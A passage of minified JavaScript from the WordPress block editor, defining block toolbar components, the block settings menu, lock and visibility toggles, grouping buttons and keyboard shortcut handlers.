i=e?.clientId,s=t.length,l=t[0],{firstParentClientId:a,parentBlockType:c,previousBlockClientId:u,selectedBlockClientIds:f,openedBlockSettingsMenu:b,isContentOnly:k,isZoomOut:v}=(0,g.useSelect)((e=>{const{getBlockName:t,getBlockRootClientId:n,getPreviousBlockClientId:o,getSelectedBlockClientIds:r,getBlockAttributes:i,getOpenedBlockSettingsMenu:s,getBlockEditingMode:a,isZoomOut:c}=G(e(ji)),{getActiveBlockVariation:u}=e(p.store),d=n(l),h=d&&t(d);return{firstParentClientId:d,parentBlockType:d&&(u(h,i(d))||(0,p.getBlockType)(h)),previousBlockClientId:o(l),selectedBlockClientIds:r(),openedBlockSettingsMenu:s(),isContentOnly:"contentOnly"===a(l),isZoomOut:c()}}),[l]),{getBlockOrder:_,getSelectedBlockClientIds:y}=(0,g.useSelect)(ji),{setOpenedBlockSettingsMenu:x}=G((0,g.useDispatch)(ji)),S=(0,g.useSelect)((e=>{const{getShortcutRepresentation:t}=e(Yk.store);return{copy:t("core/block-editor/copy"),cut:t("core/block-editor/cut"),duplicate:t("core/block-editor/duplicate"),remove:t("core/block-editor/remove"),insertAfter:t("core/block-editor/insert-after"),insertBefore:t("core/block-editor/insert-before")}}),[]),w=f.length>0;async function C(e){if(!o)return;const t=await e;t&&t[0]&&o(t[0],!1)}function B(){if(!o)return;let e=u||a;e||(e=_()[0]);const t=w&&0===y().length;o(e,t)}const I=f?.includes(a),j=i?b===i||!1:void 0;function E(e){e&&b!==i?x(i):!e&&b&&b===i&&x(void 0)}const M=!I&&!!a;return(0,d.jsx)(AE,{clientIds:t,__experimentalUpdateSelection:!o,children:({canCopyStyles:e,canDuplicate:i,canInsertBlock:u,canRemove:p,onDuplicate:g,onInsertAfter:f,onInsertBefore:b,onRemove:_,onCopy:y,onPasteStyles:x})=>!p&&!i&&!u&&k?null:(0,d.jsx)(ws.DropdownMenu,{icon:fv,label:(0,T.__)("Options"),className:"block-editor-block-settings-menu",popoverProps:cT,open:j,onToggle:E,noIcons:!0,...r,children:({onClose:r})=>(0,d.jsxs)(d.Fragment,{children:[(0,d.jsxs)(ws.MenuGroup,{children:[(0,d.jsx)(zE.Slot,{fillProps:{onClose:r}}),M&&(0,d.jsx)(aT,{parentClientId:a,parentBlockType:c}),1===s&&(0,d.jsx)(LE,{clientId:l}),!k&&(0,d.jsx)(uT,{clientIds:t,onCopy:y,shortcut:S.copy}),!k&&(0,d.jsx)(uT,{clientIds:t,label:(0,T.__)("Cut"),eventType:"cut",shortcut:S.cut,__experimentalUpdateSelection:!o}),i&&(0,d.jsx)(ws.MenuItem,{onClick:(0,m.pipe)(r,g,C),shortcut:S.duplicate,children:(0,T.__)("Duplicate")}),u&&!v&&(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.MenuItem,{onClick:(0,m.pipe)(r,b),shortcut:S.insertBefore,children:(0,T.__)("Add before")}),(0,d.jsx)(ws.MenuItem,{onClick:(0,m.pipe)(r,f),shortcut:S.insertAfter,children:(0,T.__)("Add after")})]}),1===s&&(0,d.jsx)(NE.Slot,{fillProps:{clientId:l,onClose:r}})]}),e&&!k&&(0,d.jsxs)(ws.MenuGroup,{children:[(0,d.jsx)(uT,{clientIds:t,onCopy:y,label:(0,T.__)("Copy styles"),eventType:"copyStyles"}),(0,d.jsx)(ws.MenuItem,{onClick:x,children:(0,T.__)("Paste styles")})]}),!k&&(0,d.jsx)(lT.Slot,{fillProps:{onClose:r,count:s,firstBlockClientId:l},clientIds:t}),"function"==typeof n?n({onClose:r}):h.Children.map((e=>(0,h.cloneElement)(e,{onClose:r}))),p&&(0,d.jsx)(ws.MenuGroup,{children:(0,d.jsx)(ws.MenuItem,{onClick:(0,m.pipe)(r,_,B),shortcut:S.remove,children:(0,T.__)("Delete")})})]})})})}var pT=dT;var hT=(0,ws.createSlotFill)(Symbol("CommentIconToolbarSlotFill"));var gT=function({clientIds:e,...t}){return(0,d.jsxs)(ws.ToolbarGroup,{children:[(0,d.jsx)(hT.Slot,{}),(0,d.jsx)(ws.ToolbarItem,{children:n=>(0,d.jsx)(pT,{clientIds:e,toggleProps:n,...t})})]})};function mT({clientId:e}){const{canLock:t,isLocked:n}=HE(e),[o,r]=(0,h.useReducer)((e=>!e),!1),i=(0,h.useRef)(!1);if((0,h.useEffect)((()=>{n&&(i.current=!0)}),[n]),!n&&!i.current)return null;let s=n?(0,T.__)("Unlock"):(0,T.__)("Lock");return!t&&n&&(s=(0,T.__)("Locked")),(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.ToolbarGroup,{className:"block-editor-block-lock-toolbar",children:(0,d.jsx)(ws.ToolbarButton,{disabled:!t,icon:n?$E:UE,label:s,onClick:r,"aria-expanded":o,"aria-haspopup":"dialog"})}),o&&(0,d.jsx)(ZE,{clientId:e,onClose:r})]})}function fT({clientIds:e}){const{blocks:t,canToggleBlockVisibility:n}=(0,g.useSelect)((t=>{const{getBlockName:n,getBlocksByClientId:o}=t(ji),r=o(e);return{blocks:r,canToggleBlockVisibility:r.every((({clientId:e})=>(0,p.hasBlockSupport)(n(e),"visibility",!0)))}}),[e]),o=t.some((e=>!1===e.attributes.metadata?.blockVisibility)),r=(0,h.useRef)(!1),{updateBlockAttributes:i}=(0,g.useDispatch)(ji);if((0,h.useEffect)((()=>{o&&(r.current=!0)}),[o]),!o&&!r.current)return null;return(0,d.jsx)(d.Fragment,{children:(0,d.jsx)(ws.ToolbarGroup,{className:"block-editor-block-lock-toolbar",children:(0,d.jsx)(ws.ToolbarButton,{disabled:!n,icon:o?nT:tT,label:o?(0,T.__)("Hidden"):(0,T.__)("Visible"),onClick:()=>{const n=Object.fromEntries(t?.map((({clientId:e,attributes:t})=>[e,{metadata:fs({...t?.metadata,blockVisibility:!!o&&void 0})}])));i(e,n,{uniqueByBlock:!0})}})})})}var bT=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M18 4h-7c-1.1 0-2 .9-2 2v3H6c-1.1 0-2 .9-2 2v7c0 1.1.9 2 2 2h7c1.1 0 2-.9 2-2v-3h3c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm-4.5 14c0 .3-.2.5-.5.5H6c-.3 0-.5-.2-.5-.5v-7c0-.3.2-.5.5-.5h3V13c0 1.1.9 2 2 2h2.5v3zm0-4.5H11c-.3 0-.5-.2-.5-.5v-2.5H13c.3 0 .5.2.5.5v2.5zm5-.5c0 .3-.2.5-.5.5h-3V11c0-1.1-.9-2-2-2h-2.5V6c0-.3.2-.5.5-.5h7c.3 0 .5.2.5.5v7z"})}),kT=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M4 6.5h5a2 2 0 0 1 2 2v7a2 2 0 0 1-2 2H4V16h5a.5.5 0 0 0 .5-.5v-7A.5.5 0 0 0 9 8H4V6.5Zm16 0h-5a2 2 0 0 0-2 2v7a2 2 0 0 0 2 2h5V16h-5a.5.5 0 0 1-.5-.5v-7A.5.5 0 0 1 15 8h5V6.5Z"})}),vT=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M17.5 4v5a2 2 0 0 1-2 2h-7a2 2 0 0 1-2-2V4H8v5a.5.5 0 0 0 .5.5h7A.5.5 0 0 0 16 9V4h1.5Zm0 16v-5a2 2 0 0 0-2-2h-7a2 2 0 0 0-2 2v5H8v-5a.5.5 0 0 1 .5-.5h7a.5.5 0 0 1 .5.5v5h1.5Z"})}),_T=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"m3 5c0-1.10457.89543-2 2-2h13.5c1.1046 0 2 .89543 2 2v13.5c0 1.1046-.8954 2-2 2h-13.5c-1.10457 0-2-.8954-2-2zm2-.5h6v6.5h-6.5v-6c0-.27614.22386-.5.5-.5zm-.5 8v6c0 .2761.22386.5.5.5h6v-6.5zm8 0v6.5h6c.2761 0 .5-.2239.5-.5v-6zm0-8v6.5h6.5v-6c0-.27614-.2239-.5-.5-.5z",fillRule:"evenodd",clipRule:"evenodd"})});const yT={group:{type:"constrained"},row:{type:"flex",flexWrap:"nowrap"},stack:{type:"flex",orientation:"vertical"},grid:{type:"grid"}};var xT=function(){const{blocksSelection:e,clientIds:t,groupingBlockName:n,isGroupable:o}=VE(),{replaceBlocks:r}=(0,g.useDispatch)(ji),{canRemove:i,variations:s}=(0,g.useSelect)((e=>{const{canRemoveBlocks:o}=e(ji),{getBlockVariations:r}=e(p.store);return{canRemove:o(t),variations:r(n,"transform")}}),[t,n]),l=o=>{const i=(0,p.switchToBlockType)(e,n);"string"!=typeof o&&(o="group"),i&&i.length>0&&(i[0].attributes.layout=yT[o],r(t,i))};if(!o||!i)return null;const a=!!s.find((({name:e})=>"group-row"===e)),c=!!s.find((({name:e})=>"group-stack"===e)),u=!!s.find((({name:e})=>"group-grid"===e));return(0,d.jsxs)(ws.ToolbarGroup,{children:[(0,d.jsx)(ws.ToolbarButton,{icon:bT,label:(0,T._x)("Group","action: convert blocks to group"),onClick:l}),a&&(0,d.jsx)(ws.ToolbarButton,{icon:kT,label:(0,T._x)("Row","action: convert blocks to row"),onClick:()=>l("row")}),c&&(0,d.jsx)(ws.ToolbarButton,{icon:vT,label:(0,T._x)("Stack","action: convert blocks to stack"),onClick:()=>l("stack")}),u&&(0,d.jsx)(ws.ToolbarButton,{icon:_T,label:(0,T._x)("Grid","action: convert blocks to grid"),onClick:()=>l("grid")})]})};function ST({clientIds:e}){const t=1===e.length?e[0]:void 0,n=(0,g.useSelect)((e=>!!t&&"html"===e(ji).getBlockMode(t)),[t]),{toggleBlockMode:o}=(0,g.useDispatch)(ji);return n?(0,d.jsx)(ws.ToolbarGroup,{children:(0,d.jsx)(ws.ToolbarButton,{onClick:()=>{o(t)},children:(0,T.__)("Edit visually")})}):null}const wT=(0,h.createContext)("");wT.displayName="__unstableBlockNameContext";var CT=wT;function BT(e){return Array.from(e.querySelectorAll("[data-toolbar-item]:not([disabled])"))}function IT(e){return e.contains(e.ownerDocument.activeElement)}function jT({toolbarRef:e,focusOnMount:t,isAccessibleToolbar:n,defaultIndex:o,onIndexChange:r,shouldUseKeyboardFocusShortcut:i,focusEditorOnEscape:s}){const[l]=(0,h.useState)(t),[a]=(0,h.useState)(o),c=(0,h.useCallback)((()=>{!function(e){const[t]=Ga.focus.tabbable.find(e);t&&t.focus({preventScroll:!0})}(e.current)}),[e]);(0,Yk.useShortcut)("core/block-editor/focus-toolbar",(()=>{i&&c()})),(0,h.useEffect)((()=>{l&&c()}),[n,l,c]),(0,h.useEffect)((()=>{const t=e.current;let n=0;return l||IT(t)||(n=window.requestAnimationFrame((()=>{const e=BT(t),n=a||0;e[n]&&IT(t)&&e[n].focus({preventScroll:!0})}))),()=>{if(window.cancelAnimationFrame(n),!r||!t)return;const e=BT(t).findIndex((e=>0===e.tabIndex));r(e)}}),[a,l,r,e]);const{getLastFocus:u}=G((0,g.useSelect)(ji));(0,h.useEffect)((()=>{const t=e.current;if(s){const e=e=>{const t=u();e.keyCode===Wa.ESCAPE&&t?.current&&(e.preventDefault(),t.current.focus())};return t.addEventListener("keydown",e),()=>{t.removeEventListener("keydown",e)}}}),[s,u,e])}function ET({children:e,focusOnMount:t,focusEditorOnEscape:n=!1,shouldUseKeyboardFocusShortcut:o=!0,__experimentalInitialIndex:r,__experimentalOnIndexChange:i,orientation:s="horizontal",...l}){const a=(0,h.useRef)(),c=function(e){const[t,n]=(0,h.useState)(!0),o=(0,h.useCallback)((()=>{const t=!Ga.focus.tabbable.find(e.current).some((e=>!("toolbarItem"in e.dataset)));t||I()("Using custom components as toolbar controls",{since:"5.6",alternative:"ToolbarItem, ToolbarButton or ToolbarDropdownMenu components",link:"https://developer.wordpress.org/block-editor/components/toolbar-button/#inside-blockcontrols"}),n(t)}),[e]);return(0,h.useLayoutEffect)((()=>{const t=new window.MutationObserver(o);return t.observe(e.current,{childList:!0,subtree:!0}),()=>t.disconnect()}),[o,t,e]),t}(a);return jT({toolbarRef:a,focusOnMount:t,defaultIndex:r,onIndexChange:i,isAccessibleToolbar:c,shouldUseKeyboardFocusShortcut:o,focusEditorOnEscape:n}),c?(0,d.jsx)(ws.Toolbar,{label:l["aria-label"],ref:a,orientation:s,...l,children:e}):(0,d.jsx)(ws.NavigableMenu,{orientation:s,role:"toolbar",ref:a,...l,children:e})}function TT(){const e=(0,g.useSelect)((e=>{const{getBlockEditingMode:t,getBlockName:n,getBlockSelectionStart:o}=e(ji),r=o(),i=r&&(0,p.getBlockType)(n(r));return i&&(0,p.hasBlockSupport)(i,"__experimentalToolbar",!0)&&"disabled"!==t(r)}),[]);return e}const MT=[],PT=6,RT={placement:"bottom-start"};function AT({clientId:e}){const{categories:t,currentPatternName:n,patterns:o}=(0,g.useSelect)((t=>{const{getBlockAttributes:n,getBlockRootClientId:o,__experimentalGetAllowedPatterns:r}=t(ji),i=n(e),s=i?.metadata?.categories||MT,l=o(e),a=s.length>0?r(l):MT;return{categories:s,currentPatternName:i?.metadata?.patternName,patterns:a}}),[e]),{replaceBlocks:r}=(0,g.useDispatch)(ji),i=(0,h.useMemo)((()=>0!==t.length&&o&&0!==o.length?o.filter((e=>{const o="core"===e.source||e.source?.startsWith("pattern-directory")&&"pattern-directory/theme"!==e.source;return 1===e.blocks.length&&!o&&n!==e.name&&e.categories?.some((e=>t.includes(e)))&&("unsynced"===e.syncStatus||!e.id)})).slice(0,PT):MT),[t,n,o]);if(i.length<2)return null;const s=n=>{const o=(n.blocks??[]).map((e=>(0,p.cloneBlock)(e)));o[0].attributes.metadata={...o[0].attributes.metadata,categories:t},r(e,o)};return(0,d.jsx)(ws.Dropdown,{popoverProps:RT,renderToggle:({onToggle:e,isOpen:t})=>(0,d.jsx)(ws.ToolbarGroup,{children:(0,d.jsx)(ws.ToolbarButton,{onClick:()=>e(!t),"aria-expanded":t,children:(0,T.__)("Change design")})}),renderContent:()=>(0,d.jsx)(ws.__experimentalDropdownContentWrapper,{className:"block-editor-block-toolbar-change-design-content-wrapper",paddingSize:"none",children:(0,d.jsx)($C,{blockPatterns:i,onClickPattern:s,showTitlesAsTooltip:!0})})})}const NT=(0,d.jsxs)(ws.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24","aria-hidden":"true",focusable:"false",children:[(0,d.jsx)(ws.Path,{d:"M17.2 10.9c-.5-1-1.2-2.1-2.1-3.2-.6-.9-1.3-1.7-2.1-2.6L12 4l-1 1.1c-.6.9-1.3 1.7-2 2.6-.8 1.2-1.5 2.3-2 3.2-.6 1.2-1 2.2-1 3 0 3.4 2.7 6.1 6.1 6.1s6.1-2.7 6.1-6.1c0-.8-.3-1.8-1-3z"}),(0,d.jsx)(ws.Path,{stroke:"currentColor",strokeWidth:"1.5",d:"M17.2 10.9c-.5-1-1.2-2.1-2.1-3.2-.6-.9-1.3-1.7-2.1-2.6L12 4l-1 1.1c-.6.9-1.3 1.7-2 2.6-.8 1.2-1.5 2.3-2 3.2-.6 1.2-1 2.2-1 3 0 3.4 2.7 6.1 6.1 6.1s6.1-2.7 6.1-6.1c0-.8-.3-1.8-1-3z"})]});var LT=function({clientId:e}){const{stylesToRender:t,activeStyle:n,className:o}=iE({clientId:e}),{updateBlockAttributes:r}=(0,g.useDispatch)(ji),{merged:i}=(0,h.useContext)(is),{globalSettings:s,globalStyles:l,blockName:a}=(0,g.useSelect)((t=>{const n=t(ji).getSettings();return{globalSettings:n.__experimentalFeatures,globalStyles:n[N],blockName:t(ji).getBlockName(e)}}),[e]),c=n?.name?Tb({settings:i?.settings??s,styles:i?.styles??l},a,n.name)?.color?.background:void 0;return t&&0!==t.length?(0,d.jsx)(ws.ToolbarGroup,{children:(0,d.jsx)(ws.ToolbarButton,{onClick:()=>{const i=(t.findIndex((e=>e.name===n.name))+1)%t.length,s=t[i],l=oE(o,n,s);r(e,{className:l})},label:(0,T.__)("Shuffle styles"),children:(0,d.jsx)(ws.Icon,{icon:NT,style:{fill:c||"transparent"}})})}):null};function DT({hideDragHandle:e,focusOnMount:t,__experimentalInitialIndex:n,__experimentalOnIndexChange:o,variant:r="unstyled"}){const{blockClientId:i,blockClientIds:s,isDefaultEditingMode:l,blockType:a,toolbarKey:c,shouldShowVisualToolbar:u,showParentSelector:f,isUsingBindings:b,hasParentPattern:k,hasContentOnlyLocking:v,showShuffleButton:_,showSlots:y,showGroupButtons:x,showLockButtons:S,showBlockVisibilityButton:w,showSwitchSectionStyleButton:C}=(0,g.useSelect)((e=>{const{getBlockName:t,getBlockMode:n,getBlockParents:o,getSelectedBlockClientIds:r,isBlockValid:i,getBlockEditingMode:s,getBlockAttributes:l,getBlockParentsByBlockName:a,getTemplateLock:c,getParentSectionBlock:u,isZoomOut:d,isSectionBlock:h}=G(e(ji)),g=r(),m=g[0],f=o(m),b=u(m)??f[f.length-1],k=t(b),v=(0,p.getBlockType)(k),_=s(m),y="default"===_,x=t(m),S=g.every((e=>i(e))),w=g.every((e=>"visual"===n(e))),C=g.every((e=>!!l(e)?.metadata?.bindings)),B=g.every((e=>a(e,"core/block",!0).length>0)),I=g.some((e=>"contentOnly"===c(e))),j=d(),E=window?.__experimentalContentOnlyPatternInsertion&&(j||h(m));return{blockClientId:m,blockClientIds:g,isDefaultEditingMode:y,blockType:m&&(0,p.getBlockType)(x),shouldShowVisualToolbar:S&&w,toolbarKey:`${m}${b}`,showParentSelector:!j&&v&&"contentOnly"!==_&&"disabled"!==s(b)&&(0,p.hasBlockSupport)(v,"__experimentalParentSelector",!0)&&1===g.length,isUsingBindings:C,hasParentPattern:B,hasContentOnlyLocking:I,showShuffleButton:j,showSlots:!j,showGroupButtons:!j,showLockButtons:!j,showBlockVisibilityButton:!j,showSwitchSectionStyleButton:E}}),[]),B=(0,h.useRef)(null),I=(0,h.useRef)(),j=Kj({ref:I}),E=!(0,m.useViewportMatch)("medium","<");if(!TT())return null;const M=s.length>1,P=(0,p.isReusableBlock)(a)||(0,p.isTemplatePart)(a),R=ms("block-editor-block-contextual-toolbar",{"has-parent":f}),A=ms("block-editor-block-toolbar",{"is-synced":P,"is-connected":b});return(0,d.jsx)(ET,{focusEditorOnEscape:!0,className:R,"aria-label":(0,T.__)("Block tools"),variant:"toolbar"===r?void 0:r,focusOnMount:t,__experimentalInitialIndex:n,__experimentalOnIndexChange:o,children:(0,d.jsxs)("div",{ref:B,className:A,children:[f&&!M&&E&&(0,d.jsx)(Zj,{}),(u||M)&&!k&&(0,d.jsx)("div",{ref:I,...j,children:(0,d.jsxs)(ws.ToolbarGroup,{className:"block-editor-block-toolbar__block-controls",children:[(0,d.jsx)(bE,{clientIds:s}),l&&w&&(0,d.jsx)(fT,{clientIds:s}),!M&&l&&S&&(0,d.jsx)(mT,{clientId:i}),(0,d.jsx)(Hj,{clientIds:s,hideDragHandle:e})]})}),!v&&u&&M&&x&&(0,d.jsx)(xT,{}),_&&(0,d.jsx)(AT,{clientId:s[0]}),C&&(0,d.jsx)(LT,{clientId:s[0]}),u&&y&&(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(Rs.Slot,{group:"parent",className:"block-editor-block-toolbar__slot"}),(0,d.jsx)(Rs.Slot,{group:"block",className:"block-editor-block-toolbar__slot"}),(0,d.jsx)(Rs.Slot,{className:"block-editor-block-toolbar__slot"}),(0,d.jsx)(Rs.Slot,{group:"inline",className:"block-editor-block-toolbar__slot"}),(0,d.jsx)(Rs.Slot,{group:"other",className:"block-editor-block-toolbar__slot"}),(0,d.jsx)(CT.Provider,{value:a?.name,children:(0,d.jsx)(_E.Slot,{})})]}),(0,d.jsx)(ST,{clientIds:s}),(0,d.jsx)(gT,{clientIds:s})]})},c)}function OT({hideDragHandle:e,variant:t}){return(0,d.jsx)(DT,{hideDragHandle:e,variant:t,focusOnMount:void 0,__experimentalInitialIndex:void 0,__experimentalOnIndexChange:void 0})}function zT({clientId:e,isTyping:t,__unstableContentRef:n}){const{capturingClientId:o,isInsertionPointVisible:r,lastClientId:i}=Pj(e),s=(0,h.useRef)();(0,h.useEffect)((()=>{s.current=void 0}),[e]);const{stopTyping:l}=(0,g.useDispatch)(ji),a=(0,h.useRef)(!1);(0,Yk.useShortcut)("core/block-editor/focus-toolbar",(()=>{a.current=!0,l(!0)})),(0,h.useEffect)((()=>{a.current=!1}));const c=o||e,u=Mj({contentElement:n?.current,clientId:c});return!t&&(0,d.jsx)(ef,{clientId:c,bottomClientId:i,className:ms("block-editor-block-list__block-popover",{"is-insertion-point-visible":r}),resize:!1,...u,__unstableContentRef:n,children:(0,d.jsx)(DT,{focusOnMount:a.current,__experimentalInitialIndex:s.current,__experimentalOnIndexChange:e=>{s.current=e},variant:"toolbar"})})}var VT=function({onClick:e}){return(0,d.jsx)(ws.Button,{variant:"primary",icon:cc,size:"compact",className:ms("block-editor-button-pattern-inserter__button","block-editor-block-tools__zoom-out-mode-inserter-button"),onClick:e,label:(0,T._x)("Add pattern","Generic label for pattern inserter button")})};var FT=function(){const[e,t]=(0,h.useState)(!1),{hasSelection:n,blockOrder:o,setInserterIsOpened:r,sectionRootClientId:i,selectedBlockClientId:s,blockInsertionPoint:l,insertionPointVisible:a}=(0,g.useSelect)((e=>{const{getSettings:t,getBlockOrder:n,getSelectionStart:o,getSelectedBlockClientId:r,getSectionRootClientId:i,getBlockInsertionPoint:s,isBlockInsertionPointVisible:l}=G(e(ji)),a=i();return{hasSelection:!!o().clientId,blockOrder:n(a),sectionRootClientId:a,setInserterIsOpened:t().__experimentalSetIsInserterOpened,selectedBlockClientId:r(),blockInsertionPoint:s(),insertionPointVisible:l()}}),[]),{showInsertionPoint:c}=G((0,g.useDispatch)(ji));if((0,h.useEffect)((()=>{const e=setTimeout((()=>{t(!0)}),500);return()=>{clearTimeout(e)}}),[]),!e||!n)return null;const u=s,p=o.findIndex((e=>s===e))+1,m=o[p];return a&&l?.index===p?null:(0,d.jsx)(CS,{previousClientId:u,nextClientId:m,children:(0,d.jsx)(VT,{onClick:()=>{r({rootClientId:i,insertionIndex:p,tab:"patterns",category:"all"}),c(i,p,{operation:"insert"})}})})};function HT(e){const{getSelectedBlockClientId:t,getFirstMultiSelectedBlockClientId:n,getSettings:o,isTyping:r,isDragging:i,isZoomOut:s}=G(e(ji));return{clientId:t()||n(),hasFixedToolbar:o().hasFixedToolbar,isTyping:r(),isZoomOutMode:s(),isDragging:i()}}function UT({children:e,__unstableContentRef:t,...n}){const{clientId:o,hasFixedToolbar:r,isTyping:i,isZoomOutMode:s,isDragging:l}=(0,g.useSelect)(HT,[]),a=(0,Yk.__unstableUseShortcutEventMatch)(),{getBlocksByClientId:c,getSelectedBlockClientIds:u,getBlockRootClientId:m,isGroupable:f,getBlockName:b}=(0,g.useSelect)(ji),{getGroupingBlockName:k}=(0,g.useSelect)(p.store),{showEmptyBlockSideInserter:v,showBlockToolbarPopover:_}=(0,g.useSelect)((e=>{const{getSelectedBlockClientId:t,getFirstMultiSelectedBlockClientId:n,getBlock:o,getBlockMode:r,getSettings:i,isTyping:s,isBlockInterfaceHidden:l}=G(e(ji)),a=t()||n(),c=o(a),u=!!a&&!!c,d=u&&(0,p.isUnmodifiedDefaultBlock)(c,"content")&&"html"!==r(a),h=a&&!s()&&d;return{showEmptyBlockSideInserter:h,showBlockToolbarPopover:!l()&&!i().hasFixedToolbar&&!h&&u&&!d}}),[]),y=RE(),{duplicateBlocks:x,removeBlocks:S,replaceBlocks:w,insertAfterBlock:C,insertBeforeBlock:B,selectBlock:I,moveBlocksUp:j,moveBlocksDown:E,expandBlock:M,updateBlockAttributes:P}=G((0,g.useDispatch)(ji));const R=Fm(t),A=Fm(t);return(0,d.jsx)("div",{...n,onKeyDown:function(e){if(!e.defaultPrevented)if(a("core/block-editor/move-up",e)||a("core/block-editor/move-down",e)){const t=u();if(t.length){e.preventDefault();const n=m(t[0]);"up"===(a("core/block-editor/move-up",e)?"up":"down")?j(t,n):E(t,n);const o=Array.isArray(t)?t.length:1,r=(0,T.sprintf)((0,T._n)("%d block moved.","%d blocks moved.",t.length),o);(0,Uo.speak)(r)}}else if(a("core/block-editor/duplicate",e)){const t=u();t.length&&(e.preventDefault(),x(t))}else if(a("core/block-editor/remove",e)){const t=u();t.length&&(e.preventDefault(),S(t))}else if(a("core/block-editor/paste-styles",e)){const t=u();if(t.length){e.preventDefault();const n=c(t);y(n)}}else if(a("core/block-editor/insert-after",e)){const t=u();t.length&&(e.preventDefault(),C(t[t.length-1]))}else if(a("core/block-editor/insert-before",e)){const t=u();t.length&&(e.preventDefault(),B(t[0]))}else if(a("core/block-editor/unselect",e)){if(e.target.closest("[role=toolbar]"))return;const t=u();t.length>1&&(e.preventDefault(),I(t[0]))}else if(a("core/block-editor/collapse-list-view",e)){if((0,Ga.isTextField)(e.target)||(0,Ga.isTextField)(e.target?.contentWindow?.document?.activeElement))return;e.preventDefault(),M(o)}else if(a("core/block-editor/group",e)){const t=u();if(t.length>1&&f(t)){e.preventDefault();const n=c(t),o=k(),r=(0,p.switchToBlockType)(n,o);w(t,r),(0,Uo.speak)((0,T.__)("Selected blocks are grouped."))}}else if(a("core/block-editor/toggle-block-visibility",e)){const t=u();if(t.length){e.preventDefault();const n=c(t);if(!n.every((e=>(0,p.hasBlockSupport)(b(e.clientId),"visibility",!0))))return;const o=n.some((e=>!1===e.attributes.metadata?.blockVisibility)),r=Object.fromEntries(n.map((({clientId:e,attributes:t})=>[e,{metadata:fs({...t?.metadata,blockVisibility:!!o&&void 0})}])));P(t,r,{uniqueByBlock:!0})}}},className:ms(n.className,{"block-editor-block-tools--is-dragging":l}),children:(0,d.jsxs)(jS.Provider,{value:(0,h.useRef)(!1),children:[!i&&!s&&(0,d.jsx)(TS,{__unstableContentRef:t}),v&&(0,d.jsx)(Rj,{__unstableContentRef:t,clientId:o}),_&&(0,d.jsx)(zT,{__unstableContentRef:t,clientId:o,isTyping:i}),!s&&!r&&(0,d.jsx)(ws.Popover.Slot,{name:"block-toolbar",ref:R}),e,(0,d.jsx)(ws.Popover.Slot,{name:"__unstable-block-tools-after",ref:A}),s&&!l&&(0,d.jsx)(FT,{__unstableContentRef:t})]})})}const GT=window.wp.commands;var $T=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M18 4h-7c-1.1 0-2 .9-2 2v7c0 1.1.9 2 2 2h7c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm.5 9c0 .3-.2.5-.5.5h-7c-.3 0-.5-.2-.5-.5V6c0-.3.2-.5.5-.5h7c.3 0 .5.2.5.5v7zm-5 5c0 .3-.2.5-.5.5H6c-.3 0-.5-.2-.5-.5v-7c0-.3.2-.5.5-.5h1V9H6c-1.1 0-2 .9-2 2v7c0 1.1.9 2 2 2h7c1.1 0 2-.9 2-2v-1h-1.5v1z"})}),WT=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M12 5.5A2.25 2.25 0 0 0 9.878 7h4.244A2.251 2.251 0 0 0 12 5.5ZM12 4a3.751 3.751 0 0 0-3.675 3H5v1.5h1.27l.818 8.997a2.75 2.75 0 0 0 2.739 2.501h4.347a2.75 2.75 0 0 0 2.738-2.5L17.73 8.5H19V7h-3.325A3.751 3.751 0 0 0 12 4Zm4.224 4.5H7.776l.806 8.861a1.25 1.25 0 0 0 1.245 1.137h4.347a1.25 1.25 0 0 0 1.245-1.137l.805-8.861Z"})});const KT=()=>function(){const{replaceBlocks:e,multiSelect:t}=(0,g.useDispatch)(ji),{blocks:n,clientIds:o,canRemove:r,possibleBlockTransformations:i,invalidSelection:s}=(0,g.useSelect)((e=>{const{getBlockRootClientId:t,getBlockTransformItems:n,getSelectedBlockClientIds:o,getBlocksByClientId:r,canRemoveBlocks:i}=e(ji),s=o(),l=r(s);if(l.filter((e=>!e)).length>0)return{invalidSelection:!0};return{blocks:l,clientIds:s,possibleBlockTransformations:n(l,t(s[0])),canRemove:i(s),invalidSelection:!1}}),[]);if(s)return{isLoading:!1,commands:[]};const l=1===n.length&&(0,p.isTemplatePart)(n[0]);function a(r){const i=(0,p.switchToBlockType)(n,r);var s;e(o,i),(s=i).length>1&&t(s[0].clientId,s[s.length-1].clientId)}const c=!!i.length&&r&&!l;if(!o||o.length<1||!c)return{isLoading:!1,commands:[]};return{isLoading:!1,commands:i.map((e=>{const{name:t,title:n,icon:o}=e;return{name:"core/block-editor/transform-to-"+t.replace("/","-"),label:(0,T.sprintf)((0,T.__)("Transform to 